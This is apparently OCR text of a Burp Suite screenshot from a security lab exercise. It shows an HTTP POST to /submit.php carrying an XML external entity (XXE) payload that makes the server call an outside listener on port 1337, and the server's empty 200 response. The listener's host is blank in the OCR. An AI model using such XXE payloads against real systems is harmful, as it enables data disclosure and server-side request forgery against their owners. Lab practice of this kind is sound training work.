 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /submit.php HTTP/1.1
2 Host: 10.10.189.204
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 126
10 Origin: http://10.10.189.204
11 Connection: close
12 Referer: http://10.10.189.204/index.php
13
14 <!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "http:// :1337/" >]>
17 <upload>
<file>
&xxe;
</file>
</upload>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Apr 2024 07:39:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8